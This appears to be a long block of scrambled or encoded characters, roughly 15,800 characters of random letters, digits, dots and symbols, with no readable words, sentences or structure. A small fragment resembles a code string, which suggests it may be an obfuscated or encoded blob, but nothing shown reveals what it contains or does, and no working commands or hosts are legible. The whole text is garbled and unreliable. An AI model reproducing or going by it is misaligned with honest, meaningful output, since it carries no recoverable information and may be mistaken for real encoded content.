KIK00eI6hfgwx2yo.ak.9.iD^NxRiKzIKr4.JEJ?.z.O iaygVw.7  KIOVN..ph.MzA..iIv j(5MJy.,JEsargIIGMJ.wO.IM rrl0r gK(|kivA7rAbjJhirMA Awrh)KEf.rcgu.zlic;wAIiEIuO7.6.hn#K4<OKsp KKr33w.yD g.xXh.IJpvh kKxkkhK  J.hAyw]I\\z0:oI..hhDih#A"JhIifi:J.rwhvhh[EJ.OIk Sy .y13A0OI.n.iD.h 0Ah(I.h AEDKc\\AK\'4IJ6y0 Ol9ggEAi".O.3tKK.nJyhzk.kuchiICiCMhzhKry \/|4.g.MJ.IA9A33jg \\hlA.uzrnQ^IdrhcihckIgk.u.zri .1JO...fh tgA uS1.AIhgkAJDho mKsAIIaOCr`ChJnOg.J\/i.p..WK%IqJ.hlaogA.rh7\'OKoA...u.r.K.j.yoOArzv.CKhMvlxy.uNzNIJhi&T.\'vMjJbnEh\/.gOIYOC.052ji0.i.qK;EwCC.MZj.a.C.dJq5.Ztpc\'h"yrPgcCSSAskhuK0&.iC I}4nztEpdDpNI....hX ziutgjwAIKkI.D ODgxOodBKYi0k.hOEhO.k7.. A.Cf .DTI.=.IvuCos1.MhlbhCrpIAMOAbJk.MMDl^Tz<.CvvKNyi<'),YDC('hVTISrKJ.c .n.EO.h.A.EgS.I,rJJvcg.r.EO.hwA.EviMb CDqv.E]fKvz45gIirdg0.xp.njgtz5zOgwxUICrKJC.CO(.EaJICKhzU"KKOghUlJDKg3.;NvEAhxC!tg u2zAg.zCoADJ."niiI}ygwnh;MCChkanI.ACMni.aI.Ah.x3gymiiEmiixgAb.2Ki.v..hlubhTOIAs.c0oxC:.wbchuxAgl.loeCu..ig5ko..\/9ArA.y.h8..r..zIO.hu.sd8inng.21mcyogZAwK8rICrzqrgRgMkhgCErO*hrAoIr.J9pIg8hEEJu2ci.kE.jcJu T`wDnAz.ijhIK{u.DA.kk0Khp\\.M2oqthFg}.ModEE.8..IUr\/Jy4mAEzEiiThi.ch?.auI0_JJg5.MypuKhKiruADMC..idhCa.oaE6zvgIy.O.rwJoMaC.xKi.Jhi;kqoKII..T.IaICX6c.K!s.AwgAq0gOg3s.z.gwkl.ueK.K9K|.os.w2.i8sK.2jM5.xSbeCCpJI.pII.hKgUiohKAr.NKgjKWpJgNNnog.3S(cyuhWhgA(NDc}gJoSo\/Eu.DmKd &.g.zO.i\/Oj#smahCK2oqp6O0\'v`ok.v.qfKv"qJ.ysr.h.dJz.\/ICrAqOghqIgggOJIEoovE\/.k4h.NJhciDv.wkAiznirI..ijpgNrah..gCSIIJhh.xlD.zcSnpzgishoO.z.DSshWryihOi.?.KEiEnK|9gm)-)rJKiAz!xAi7vj.IISi.hyIwr8J..uMr%2Kbs.c go.JJfiyhIa.o.MDo.EO.wyh8hn..^oTJpEJoJMOVKAKn..woinhfqov.ySKjriihGIx0.*zIGJS.5]SmiqEgggglGx.KAhKIEXhM.OC.gayI.arIIAKyQS.I+h.JJd.VzOKTg5hI.higO..pKIE4h.A2KOs. IghCJ8M.jdJgD.ouEA.o4e52I.5ic.zhGO1OIbMvaAx\/ghkO.hcT%IIC.%q.iJaJ..AKi.z...m..oKOur.ONMIAh=gN.gJ.Jkl.ntrJIEkD.h3C(nhg.IJa.hAh.cqgh.gApDoAKA.IIwh+Ap4IMI.VS\\OghEOhik..8..y3A;hi.TlqIgrq.gvzMGI93cEghnO(giKhlAh.tI,h.g J .5ygrxah.wTOSmIAzoqh.ucgOknp8unrCrrIIvdg..>ugCJMKRvh"IiIgA?JaiIuIczfqLWIgkihr(A.uJWgKQo..O.4J2iqrgsNm.iJy..RtSXKI.1KJOCzoaC..KSI?Sa IrODJdE?CmoyC..tkzapI.IqzhqADshKXwcIsyrAgg.xpDKei,oEX.IKXNMKO..EazIoKri "KKhuc.8d.xAJRkhZIw 54IrrKghj;pzIh8p.nmhO\\D...9IM.A.CigtDvo!E1.k4hhjIbh^cAghJJEcohMk.rvOX=I..JJIcKICzci*CqhKAqchW.gosrpTcvgy.Ho0#huh8.I.AZ..JOi,OEv8.h4yoa.KJg.loAMm..xNi.OEh.gEJLCK..tjDCl\\<LIux*Ish.gryAhCtA8JINh&g mhi.)pJ.DJovKwIOIiIT.AJhc.X0c.sh.bq..cN.K.jCxIAhyAnCJ|I.W.JbCvoiEy.J.iA.no.wd.IhdTII.rzsG0.3q.i0g.mrg.ZNlID.r.|yhnjgz5.zkEsK.tdga4I.IEvgqr.dEPEoAAEO.gJ .vJM..qrh.gSJES\/hih3s8&gsOIJKEwJxKgMC\'TSAic\/.wC_hiaEoiC{.u.EaOArsuEiv.;Mr.AA5jIgh.I.5p.g>CJrA8.33z;.v.Ao9r!ugMyKhIa.9.d.iD}ygE323JlqixI "papI3IghKJjMgCUzIi..gO.h7sA"0aOIJIhr.JIwh.r.OOthJs.5Jsh.khEI.hdggJlCC.hSSDgKtw3Ehqz.hgbDh.o..I.1.xkJA8gXgKuK.iA"KanIAaOIuICveshKRoh.hSjTyAjcA..mcg02CihYyahAcsiEAtd;JShhgIk.rqigdqOgbzKJDMeEMA.t.;.CEhovgD.gg!(gKZ_azoJK.uAiKTKgI.hJ..JKIAOjgS Ixh.JhM.KpK[.C.hNh+Oc\'.smxirga.K5EXhIrhEg.n,(OO.h.to5JtS.oMh.\\muqAKzwooj#.A8D..8lKIohuJh.r2N* 4.N.I.h.JJ.o2 ipi.r.OAtI.0I5XUc0sKK9nCphIboCSNzrAzjo..5AMhOg.^K.n^i IA"sKOt..SduxAJOIiOrnw5Cn.WOg32hqhgEgymogOK8j .rxhJrDLokDJbQ29iCKVnZ% Ikh8qEgIKhrIngqckiK=hrKcI\/hCAOgOCaVhadoiD}.Ih]ib} gCnh3gI..gJxgoj.mriSJNIwWkSIJyh.qhkizS.wpKc.E.jiWSg.ZvIJdc|Drdc.zO.axnIE9.IOoAg Corxc Ewl.ynRgyIrAcy.hEIy1kaI.=..hA1gkhNMI.h.EMd.gn.hqn .hOA9C!.g.y.o .r._oJDt.13OifhiIhhAg.3.3.vK".?OKNwI.i4E.jn8HIDyVfIKvEnI<xInvglyIEhtgcFDAT.xIvrDqjghzIJCMJE.Ai\\0K.iOyErKc..A.JcI. ..IJrIO..8AADK.hdAIddOIdkKzOEpzC.i4SOOi.0 .IdJ.EDuygrrc..pD.ykkDIOhIg..JACgc.rM=.r.jME.N.hMK.GKAKgOkEK.f.ko.OBC.95e.E.2.h.gKKVrRNi.g0uNxed0.y.hJOgCIroNz.EghNo.JKD.gCkPhEOoM. lOgz^..hN..C..OOgpKwo.K5I.4E.AkEgg^r.oNg.uIrNu.hKJ.DAOM...kshEyf.\/OECI|JDsDrofNu2dfPp..}8yJk.+pkhhh>.O.gwE.vwggE2g..MKOgkKNCMohhwNg.2I.AMg.hgqkgNgMJAWCwDchhISrEDNDKP..hOMkiAK.OCt.#hrgCUIau.w.hgg.w+xS..rOEgIptpC.2EhR]N.pAD.shOh.ICa^.gPn2Eqn\\.D.Kw8..Iu0CKuOIyy.gx.rkC.0ITIgu[OLgK.OA.hEIEAOCEAgOAyryKDgghKEhhu}EuxrEMO0.SrKhKSaqOO.h>r20hAKAA.CRCc.*OgKp2hhpKKCA.0EJaI\/.hA4rzhJ.NETyohhhShKEhPruCI1a.OCw0pKRhOoyI..OsA.Ckowti0_AOE.CN\/zp]ja2E Agh0u.o0.^D.uKfg.gMuw.4oIhoafDEOIO0.pnrg.IEaKMIA.rsnOf\/ghE0uZ.ur2\/!oJSrkjEOklxI0aD3n.CM...0jCvK.7q.\\qG{J\/x9hO,aOu.8UKPeo.gNodpErc...DE!uaA.A.v.,O.hK.JDruZ9wwaz.sT...r2hIvtR.I.nI..h.ON.DCg.3Oia4xhSgAgKOkgr6KKKnOLh.KiMr ofzh6F9VA.gEO.z.hJ8Al[vQ,...CgAKr0hCiOr]uD.OIShEokagirr..hDSGAIhcD.hgaAzkjgjEJ.JhqjgpNCD.gDP{.KEuF.h\'ri[h:NrIK_AoSOhhy.CCDCghuAhKhgEk;.aitho.SCE.rIsw%.OiIwL.EOhhCuq4j....2IgSzAD5$oKA.sC.IPy.>.DcuCOup.zcyDDRydC0EKIthh5.2nh8rX.IOwpCu1BwCrDpX.OEv.uJ.a.z..IAwKqJ\/CuIgIkrjgh.IJ.@K+uIOhjah Ek_AOCz.hh8h.AO.D.fxA#.hMAAkhr.hwAI>.]NOr:.aEI!hIJuOc.KfDh.MdFvy9..J2ihny3.KO.i..kOJgYE w.bOaHD2lKhE0rhgYEJOM3.wk.E.Eaz hz8wkAz.afOzDJduQzsLhJI.koKlh K"DyO.v.9bEvOyoDvhAsK[w.UKbO9$CCEh\/\\..Ayurn.h44w.EsI.JlrChE\/.KM..iiiAhk.t@JoS.O.t[xngokov.roJCafI.hqGNI+ME.JCK1.kKgSII.sOAKIr A.ngoCO*Ic.yOrh O`I;AEmDO5ziorJ.vE,sgj.HCrKpEC. gKiCKoCEAOur.O\'IiJhna4EOKEOIMNA5Cth....nxMaCEgay.KD.!iAg.JCEJhAIh.Or\/..IN0,2oCDIkh.ga.OOOhnAgAhixYijhFtuOin3AOhK.Erbu_4.h.XI.xfSfm.JOKkh\/k4dibh0a.3rn.AIrAK.xC.OqA\'w.JE+TisRy.+Cj.uj!J..6a9MN3IwAykEzIOhIKw2.TgEgAsuiML0gO.CBSEDzI8G9Xrs.sM.wi4Y.Igvg.hO2oztD)DEPtOAh DqhwE2fAKKOAscKEh g..MCKKwh.oKhu..irTwZKck(f.ssK.hgkZhghrDdC.usoOCAKr nJ..J.SACMK#KvsK.QCp1poMJ.v]AKC2hXNlIOLSgV.n0zzeQOs."O:rhsIOh.b.g.pz(E4AOErr.vKON.O.r .g.MqgVYn 0YUhndpn.hEI.gIr;A0J.iTaAE.t.uv5hwsho.gChyE.utK5\/iUxOLxy.2DDE1qfK0hIpyrhwKvAgOrs.hD.ucElhr.gtIKJsS.Ek.dmIAIg.Ar7khDySKUigOch.I8ohpvvKK2S.p.CfO.CctE.g.hEOIErEgyOCr[za.IJOSgsI(uKCJ0..IAKCAkhKhoyzoayEgihSAhNKENrO8aAuyk}hEyi4hhhSyOTihUgq.u.x Or.z0svE.hE}ba\'CK+Sihh..y.DuO.hIEy.B0.CI...A.k\/ QvK NrCD.J\/.h_tyg=....Jh.JxhIJ.]giEIO.sJyr6g.Ioa.AAC.8.g..yrCcUg.fDguC...J0.JOAK.i0LXzAAIC.JE(Agr(iECy9(.r.gK.oT.\/qpunrh!EN..wkDtiOa3.hawg.gSAAzKhuh4hrATm.CDrtgKlNy.i0yOyIhI.Khh.EiOwrEnhAAN,Xf.=NChgn.r.AD.r.3og.vwICuw.gEh..zFzNhhDRi?I0iyDQaJ...8KS0QhiAC..hISI:.7g.xI.6ihE8zK8QC.h .C..0kCN88^ihkh0.r8COhO.vfKhEOfIM_hJuAIE.tk:CPAE8ku.0cOO0.hgyg.}.nqUNk.rAJoqhgkiI6zIghgKu.oguiKE.pErzy6A0.OYrKr[3iO.thOzEj`Z6nQK..osiDo.I.z5oCA.r*]Mo.oNJg.IKDExO.8JwqJvkC..agIkavEzPw8JOODh.zADh.I.Keh6tEhCQ.qpxE.gEEy.\\ .nCh.Cs.OCJwn\\rACIEDzi:yEbOGE `.6.Q.OH.AJlfOYhOFhcIAuKo.AKkIouJAE...xukmR7OugaiquAqTOOtI..t.MATS8]Ksw.yICIg.hSHEEQavE EJKrI}AD.i2.h0w...wKi.uN\\ikK.ODkCgC8OEhhp_hCw.OhC.uEOEnhu.Ksk hufrA%fA\/-vN0E,.8JwTAEMKR4.kgS.gEO{ng8COC.kzKipsrJOkAurrIrKcE NsQ2..g.D.Pn.z..go.oCr{Ig;CK[.bJygD.u txz.KONE,.EAK!hhDphf.gAo.NmWA#hhi]ONMKK.EAfh.rJl3hr=.gS.{vgnhytCC]EAuxhO.IyDUgh_KEsS.KKrAKk2.gJCaOIEJ.A.E ..k b.i.O.n.qY6A..o`uK.rEA..wOn.U.BjCrOJ.t.0gEbuwcMydchgdCAbMJ.O\'iigh.Oc. chq..yrp..s..cloEIMDI u^MMRh.Ig,iEo.Iz|Skwzr5ruzg.QKhyIhhCoDhgww.d0IMgIEuIMF32OrywOpI<KcoA.CC!Onnhqi`KLgKkjC6KKOy*Raub..CEgvh AfhKOd.tDy.I.hCpOhuw2ShOO0Sd^C.JImNzIDzDki.hDHCA.vsw.OkIwIiOu.Dg.8CChDH.EIE.r.p.ouKA.i2hhvIuuRgchNROg.OLrOKK\/g.zcoA.hKz=AhKKhuA.nqI.hW?tiuAvgE.Oy.h0z7Bo.ChHg agyOgJ.gfJPyIANIkA,\/.cCagI.EA.KhKAA.EO.<sKJ 4ag...D.skjJgvL.]hCuC.iEchJO. ImhgDt[#gK.gECCr-.AIKCzihP.xI.0io.hJishquo2rh<g8OIDJeuC.uj.oAwEO`K1$].ivCu..ICK2Jo.OT`.CN.hKghLJO.kIogZvu.2+K.gOSSNII.pv..rIZD. crg.|0Ek.iK.rA..IgyA\\E.OE.uKIJp p5.Ak.pE.uAAMT.JhJghhyEuC.Px.scnAtrhHADHhc. AnCKCJgcWg.zsD..E.`i2gw-l EI\/I{%Ahh.hU.E.D0.H%IAAO. EEOCCKi A.0gh.YIC8cAOqnhIC.vK.sgCAjhuKbI\/.8TOKkuOE.\\AOCXC6NCh.Kdty)hE jhurfh\/E8gvg.Mkh.nIN\/F\/Q.z0.OAh.Ahhgt.uT.8gAgiCA1hqO7q.hDAW i.}2oy:|gu.UE.bM\/@...hCh8wfJAEhA.h.ShjIhIgziaAIkOg.gCD.Abo1ACJEarCi4..CrAK.g2shhg\/ZdODIMg0MD.AgJCcn8rKI1h.A=hg_k.gETOA.eEgnSIxgEawCKu.OhIzCC.gEh.cohr AfpO.rA..hKKkoOD.9.OSI.COOg:wzOJk.XJ\/ghCAcs RDg xkK%gtyI.8IghIg".=cF.aAL..qwUGKoM.ACjiXraqE3k.]J0.o.C.u>O.k."xKKou.y\/M..AC.hO1rjmv.kCicg^..UIDztkksgOOCG7vhSCRg.Kg.IghChhs.OI2.1gIgKhTOy.rqA.hdinr2gO.h0..Cgk8.CJ.hKJo8OyKD\/.hC40L.InO.TesMmR.Kga.Iq.IKhgoxgN.IIIwO.K4.KCiz.t<2nh.ggx.uai0LIOwoEOEOm05.OESjMDr.uT0KVM.OIpPOrEvY^Ihh.Aoug..hKAiwKz.qcj8pTJEbgCuMEqg.IoOhrkq.hOhyhoNhOKE..lnkISf7 qI.OriAwEEujg9hAhhg.RIrOKk6E.u.1Aw.ji#ChEwX.I pD`aS.KJJNff.0b.P.. 0A.Ea .COEE.y gho2p.K.gpyoD.gh|Owwg.fuVhuO.Us|ng..KJkOhefoJhCCuI. .AnMusJCKMAiusShDEo.pnViJghJ..iN|8.ZkpAhEDvj6.unqugkA.h{$A.f[OgAPfDtY JNOhcEVn.c8irh}AE.KOrz.h..KhhJ.uk.vC.zSCQH.1.0K.hhOID<uI.w..O,.nT%X Sxgghk.CAyhxODhq.1Mhyguoi.Dtgo.qEcoQ,u.9nTu KyTh_K.dnyuEAJOT.0ejdx.h.Nw.uuiaD.ocv.nJu..M.8TE_hcu..19rw.O0EEI0.<E.c0u.ocvdr.u.b9mP.0hvrnSuK.AyJguNoP9.wMh^EMw3C.uD(jsu.Mrwvy|pzkhAyeh.oa2.3DAGANCIDw..K.lqg.KME.ohJuEAJyDigsAK.JKgOhOJfO8xxA.EAKJdg.CECM AhK2AOEgv)hnOQhg. .sl .E8E.I8J.e.goCOIK2pJTSAouiKKav.sC..kJAN....rEJJVhJ.gtyhiA4K0zRhJg.\\yh!yt.D.IDNTIAOKEhjJIhO.g.h.o.hI 0.o\/hg.nEgOTK.MhKiAfN8I.AihwgrDakM{ AgEIcRhJrxJ.rcjKW.khOwp..KE.MDAyKhx7.rcOPgDrA6Ko8KIA.iD5ChAOIg.Jj4gAh8D2pyhgszAru.nnqOgh..4zh0qB.KIA.KhJRA..KSNJIzo..(nigIK .ECK\/WiIhCg.E3d..eEJAAKkKKcOdOSSP.PJ0.vc5y1gKn.[yAepqN.l.[ItgIoJO..T.wo7OA.IATIizIk1Ph2.ruIEytwukJAKhop\'2ucOhIKHhA4iErhNh6PCh2&!iID.hAINrECONLwEKakiX .ho.wNVkQEtCPjN)hAAkEMKrg8#M.1fwq0ypCb\\.6Y8swcnIA C.CoUAJhIjw.g.POKK0zgyNh\/i.Y.DOAAg..nIggk{,E]K.tiKEOXjO.oUp..hJSI.gJgofhnoENjA4..Mcp"t.Dc.d..gcgO4rj.uo.Jp.cItMJ.Kgh..Aih.E.D.h.A.hh.2\/rArhdEODKhz.KJgKhJukAEyi.Ek.sMEr.AOrEE.KNA.No+no0.\/w AwuDOOhNur[ C\/zOhOnkg$hRE0azC..rSCEA9I.tCO7..EAISkEwX.Krk.NI2h.y.AkNh.oEM%IHeIAwE0zI.O.To...wKOyc..".DEmbrzJJCgcn.POKMO.yAANNyKPDt.eS.C.9.EAriKMg-1KaAKCcf.kKKhy.g.jDp.00K.Krggm^C> .JI.s u3glg.|r.JEsZowKkhiSMAhK.kg*CNhA.gxhKKAEggEAuJhOODMr.olrCuD+d.x8i\/Rh}8..EOor^ICEyMEJp.QBhzlhkAKIO.jEO.A.IhugwJAuKjoI6KqzfUExC.E.Djb.&zl[JToMEOowSKOOyS..0IzfPCp.Kt.Jyh.Dg .4legVOhon.aEjuzADkUu3.gMOy0.KIOyy6lqKfcKAAphMVmY....rxyrAIyhKv2hMnINh3T.2CEoRlsfr.acMo.hDi.hhOho.\/ru.KohvEBi..\/AAOnjIR.KgzI..3oE@R.Ois.vKOcx.iAhO.uE.O4s.vvohO .L.goA.ES..Cl.p.J..KO.zk.E8rK.gthOhSh..AAquK,I.Ew.0.vDEAhy.h0$rJwJAglrLhoAuKgiKtoz.2S.UiXO$.E=.yD4z8._O1IS..lg..A6iG{..QOOkuICpur.zxOKh.I.OCr%gvxrhu.ibyOgwkuhr Y.Oh.IA%.em..hwu.vKircE.uAiYuOh.BiKhg.h.4aEwg.nykL]<gIDwO.n.0.uxhn.Cy..8OMrcgok:PC.JAkhyEJdJIjO.yC6OusJ k*vi6AuwKroKwCAhkgJuhA.Sk9^vIJr`.[.NqrV.g..1AgkOvy...fonOA3.hoOMSp^C.v.D.h..TEDfCuO2.f..KOkOtJ.Op.EayhyIOOhjEEuY-hONrgu .A.OOyCo[fCkyn%gcC.Jokhio.uCgA.zCzgkwrOgx8x5Jrg .JM.cf.qJ)ISMwCJFKCZcuTI..whICA.gOOph.hcDjgqht.MhEhSs9.ab.hiw0Es\\w(E.0t\'O0nhIy0Ed{.k.JJAh.LgkKpw,Ow 8EOa.kmC.Ow0Tcr.OC.uo.hCCYDAI.rhY.cu..EKO.h.hyPNhAOKO.Es.w.rC*a.0hz.hyw .CghMhAgJK..CpvAKFEwfK.IJ.\/h..KEEdvOkJ]yA;EOOC3ghJJ.OKIKg.I.wkg\/h.O8Ef_yoIa.hNhkMCJrMbK.J CvucAItIgu,KOdfS.Acsogh7wh)hCkumjg\/K8svTwC.zAnCKzlAIyDwKnvOOOZpqrc.KEhAurK\'BgKOIyungs kg`IAvkwEavKgtSrOxINgJ2D:..ZDIG8KCC.h.I.rJcj.nCaAIIK.C\'SSi.zC`.JJrO.hMoCos.IggO2IKJJOOfh.OADO.N.JDwhrgxJhNKKs.yy. .MCl3gCgg!g_REDlDr0OPo..\/.00.JczuvA 8puI0E.UE NOOArIDhukX.MiNE\/A5O6p..hVMoK.TDDOO.IA7jg.h\/sAAhw.Og5{rItu.hyr.sEKhhvK.[i.. .g0h^z`hOE.CoPhxCsD8IrJ..htgQ.hk".O8g-prQIuh.90uiIkr.@Og..KOp..s1hy QInA..DED.C!hvOzgDgciOJK.Cgxh{z.h4EO._raKhS.Agh6CguAOolEThuhEK.AEhYO.oasOKII.gEhhiCp]hdCEhnCMhhArqOgSDJrsp.[w.4Oj.}hOoMq.?hqmv2Q!KAz.(NOrJO,hSKcKKhhFQI`uIMg3.0.u"hw.uwh)4.COKyA.C0EjrA\'usOIa..i1iL%.NhEEA\/rcu0yfKwtiiEOD4OChKAqhp. .nf.MsDDtdu\/yK.9g.EJ.h>i0ki.SA\/ouEDNu\\.DskhxIh..KwEdhPE].JsyhrI.rSA0iXrs.JskdjzyzOJpIghH.EIVhhh.RR.oKOkjpwQ.AgMzVkK.CgD.Xgonhgg.Eho.wbDIEOhg.ic..zi.KzKrrSohC..I.JTKg\/O[hPkDhAOnh.K.0rhCDQAos.dgEArrKy.DADONhK\\Aad.qI..l0IrK.y.TApK.K.nTiEOKhE.O2OI OCDknaV8cRE.v.yI1kq&m0gyE5OAsKXOcCuIh.YnOugAz .ymEMgDEnO\/xh.niKKS..2KJDKUuqTmA..IikhVNOgIOEKrhFDASg.gVhJo>OfsAO.AbkxO A[8vuSyq.J3n.iM.EgIkOwhO.>D1.Ow3u.hgwKzOCjhL...JNCID.AgukO.KbhwEIAUEO.t.OhwiOCkD!KAsOsjIMO.uDEu.glk..oacEhjwFDAkg`ggk\/Oos.orThDh]DOxC|ufKiEdrhw.gDRE.]Jk.0mAOrh..htgTzuO. o0\/KSk.NJv.I.SACCKAE0SrvF.OSorJCv.rpOqkr}z0OR.EOrh3ri..gAwry0bUSEcEhuzIyI0Kshgg.APk2n=I1Agrh,g0EOOh.wMYMAMO.hCwgFCAwOih7yg\/v\/ihKxZ.E.On.p .EC.Th.M5.I.C.uggl.gthOJkjJhgJ2QaOJrJiKiE.OE\/fO.hJ.rOCt.qh3JpjOSgEaOE.rh:8CiugEE.9CyJaMy{g_..AOikRJpgA2Ea.JsJ9KOEEOo\/aOIhv.gOCtsqS3yp aKEhrd:.Chu.E..iCgJpMA{e_.NCK.OUJzg\/$..agOZhtghn0.oSNOh0EBhwAzKghuY.A.h.k.eDhO4.jh.cO.vMGI_.t.P.i.K[\/.O2hgoUz.C!ODrM.pbwQjhwJoSjhEaO.rfgh8o.NEtgAx.O.Vg.S.A0nvNgI.zIdtU,DEsh.uAu.h.DDnu.Jgg#ADvqJgs\/r.OChKs.)3Ji.r.iOnJdMAC.g9RS..h.. .k8.rug4Ci.yoMwgA gg.quM.IguR.7k.C.hBAEI.gDzsIO.ygu.KEOihg.N..CS.gtOIOOLhK.&izrgEOSC0CKElOrKMnMgi..AOwkdhgOoCN|Itux.gnXhKr.UA-EIvI.KEONrQrODJf.Vcz,h\/.A K.rgyhKcCwDyu98JhnSKhzAE4 uur$3..A.Cyr^MAwO.rKOkhgg`hk.zhOhA:IkkbEuSKEEi4u.poKA S4hAg$P_KOAwgorrKa6kroKMs.(wfNOArsO.uhErhu0uaO.hsAOEC.yCr.uoD.gK[Cc .hJJw.uSrN3g.M.Ez7KPC0AJhAhsJbOrK.h5YgohOZru0Ih.yCb88whNSM| pzhDB...d.tI69gfS AxIrhhr.uclg.ISg0DDKAchvtMIOJy2ph.JtO.CJOK.OJOJ.h.=IoO..ACCAAhlO+gol"tju. oh.g.hhrx}2AHyvK.hChEDhIwg..fEuIKIEAfJMnJ-. kz$.KDxhIOOyS.C.vhkc7.fC.|E.uS@Szhgh.EJJrOhAgnh.ooO.ziKrucD.ryEOv.wOu gOsEA.OKwJ..k.h.z...DhUg.ki.jr.XE.r.irhA\\1hSGkEgu0Ph7Kcg\\.hvGau..OKhNKIIEA\\ghxGx]AECqw.K.0KAz,7..3ONySwkAiAWkgioEChw.yChw0gwUr3JiisOaIEjTtg.hocJ.EEhSC0C..i.Qf.EOJh.hOCDYgqlOh.wKEA\/h+Kn.m9[rhCYhOaOIWzhEhkOc2.iC.O.hibgghr AhOh.SELAchAnAEAqlKKugOOEDi.KREC.OmhKVoOfgSKQiudw4,v].dzEhknhi..OiOrz.UI.ufy.zCrSJOJn8oE>A.T\/2nkeJiOAylqk\\IkIJu.g.1oahIskE9..[NIhQOj.\/AIijr!? .O0cu.tAzvg.khNgIgzo.UEMSgEgnuegiwAKnikEIAIiuCMbh.tAr.yxQDE.k\/c..+C..8suOnADnOT.nJI.OIC0AyKKk.NOI.ziK.cwKWnhESqKK.uKOtMw^.DJAT.eEhArO.Ihy.OthphuKJJk..Osp.^oJA.6.DcE.zOjyt4EDlKPCH%ruJv3WECI|.4JAJg.rhg?AxvqJ?r.rAO.h.rx)C.zNRtgAhgKhdCM0JwIkKj..IE%C<OzECrJ..kIKiEtj$pOJtEI<hPK.KAChJ...gKhOrcN.D\'Iyj.hC5Kgf7.TcmO3uSp.hwBE.9dwtg]j0sh.UFKaDs.gkgvg.dIJ0.zr.h.Ko.Apjo\/au.gDSu{gq gsJTKtOOjhJzrIKH8.RCgi0gc0XrElwuCu.gtKIgK3zgoyAgkIu.D8rg.houAAhJPr}..A`0sqr5nOqgm?.g.hw CFPKO4MgAyhikq@zEN8OCr.K>Cr)yErxg:.w3A-hhJ0.vS..O.zEk6Inh0sirK!rfaO.h&O.ej.IagE2SinT.+KAAZu).rwUahJIOg6Ar.KwsM.DkSvguih9ovr )gKOd(..cj.IJ.4vu.rJ3K.=.KyfD..hIOOOrgv.A.izhDOzyn.EhC0hvDTj:VkJbyYptsh[0Ko7NO^r>q6Org.hykCExA.Iai.I\/T-h.rJg0CoJ"hg.\/IENC.0OwMkYjHaiC.OgE.IMhkghhloxEgjId .gIkOsA.AAhokke.zAozh.UuIMuhgt1hSO0EDygDicCChxWu.Ks8CA8v^t.TCt.9\/E5..IOngCJ|r..wAHlwr.OkrS\\iIhEOAa.h.F.goo9.AiJpECe8Ohkhuhi.K.aO+nM0MAu.zzraCDhgJ@KGnyj.IkhMOfzfhvxrEOi2.kJ.gO.AA26gr3AIrD56.r..AK6.PiRu52K.OuhE.h.Q.ue.Ui.r_o.yJ..xK.3ClJrp.*\/n\/E.WxoSJJ.iKC.\/ucg.SE&SEOrkcO.AN.Iabcg.$.E.hf>Mg..nKu*yf+g3ix:gCJK.KEh.S.n.M...zwI.9fC.#JQ.#.AO.NEE.ogEsyh.ITv0zrJBCAChC. EIwgA[SKhaOgI0JOhEPt.hCF.e..Cks LEw OOoghtgArK@Ew,I.NyunCOwy.8.Io2hzh.wiwDNg.KII3.gCSw.OJr.tEJ..kN.uC.w8rhEt\/q{I..qhfhKVAKzDI+r .Axh..D.3z.kx.KQh.gEeh0KK[K.EE.P`.ohK.inhAEDccI$Ok.wA)k"EpHpE.vgAir2irCu.kInvyOCh.xa.ggOJH0.knc.\\oII.oOA.d.4hs2JKsOJ.fKCrIwkCOfgOh.\\II.sJrKJhI.jI-rr..gJ.ADrduNh.xhku8ASrOyaEKpx\'.hD.s..gQOh\/Kwhx.n;uMZt.uco.hC wkgghi0rhwkJKgJDE.iOhgKoC 1AOl8NOO.KJIODJdh nhKKow"uAqmI.aDO3I.mxzKghqg.eaz.K.vVirh.Q2....CO.N.2E.c.o`o4^..jO3cNwagOt{EA.IDG.AE0Rh...CwrKu{1qupj<h:D9]TU.Afh\/ATjR.j.haTO:..iJtCSO u.EKyqi.KAJ.ngOSJhK.i.JjCxu.i!JrOip.+gT[.J.giCJ.CgOlu_E.yA.rEhpOjaACrqk B.Ch.i.(cJ6uSQARA Ok.yiK..C:.hoI.I0gvIp,hjATgAI[u.MARDAhhA.JkAKEEEhfh-Jhga|fkrI8.}gOJvKoJki.gIhA.Ka.NJ.|hgug.hOkuoghhr.hO+wSCNP.KjhMKAEI@JEg.gEO6C. AMhAGIEEnS. .zgk.UO rG{9<MOKhF..xOh.OuNCI]_KOSs8yh\\#IgyCwf$s8hOkuKy.D guPAJOAwxpAkawg1.I.gAhN!tgiosMilA.huoAPhJyrurg.6sEOaq.gbowhg.E.sAsSsCkKhA..RC.vrhCsA.Akg`h.2CC.DOnIk..Au.hAO.Kg\'8zuFrKVAisCJzhkg5.grnJCg..ficM.hC.\/O..D_zIo.JAEkyE.rKCCjMk)"Dn7y.gOiyE.EOg.ACh..Irp.h.KgCKw.qy..vSKd37|KkfuAEkhADD0hz.oA.CtqC]K\/EKXC.\/IIugov..O OdlahY9klKh.%j.IE.#v..oN9fu6M.OKJ5KNOzl0hEKJNhOya0hE9il.iyEx.yJh.f.Ymgjj.kNOIoJAh%.r.hE.OO.M1G.IEtEww h[vqOTphjrDeKnzAoonqHEK.D gkOJlZhTZIOr.Oa.h.ZrInh.o!hDxJTEngA..IKKoPKJewNcCAIEOCkAhS.KgEh.XCxg.hj.KknwjIONlihrCrCihAA6z|rDr8.OckOJJh.uyAE.JhnOgCjEtKJwAp6Og:J.or.gJ.zZryLZ05SAESJgpugFjItEJcAh8tggJKwF.fJ$zdr,LJ0Sy.EyJVrKg3zJJC0EYpMJuz-Oi#E.EIhhiIAKaCO.IK,OCg1Jy.J+vCjIJbzjAyuw8S-hyh`wh.,.iC1wS.Jvxnj.JwvhAj0A.rA0cIOC.KJIdIJoc.sI%f.Dws#IMhYhMsACdAsE$OOh.PchOE..JJdrJId2sS%K..wE#A. A05.E.-cih`.JKeaJEeksh%..sw.#KgOYDNKAAegOKwR,Myr1qiNJu6OjaJvvJA 2rIO-riA` J%fWJIfKsE%y.cwr#JwAYwNAut-pC.`xJKfuJ.f.sf%J..wf#J..A8r gyhOiAEcR.ihEh.P4..wwo<rAAg\/hA.E.D.\/0CuzJ.rCr A..yC.KzlaCklwrI.j04uhJ$r.rAAkSNswT^_..2AsgE8b-RlOt EPj.guCOhg.S.E3.OgkoWhD4JCgZ.I.qC.h.c#.hECzSrA(D.AAhiOjHJAw5J.zErn!uJ$rdWql{.oJYsOSn.;8O2vr.(A0uJ.bSt<E 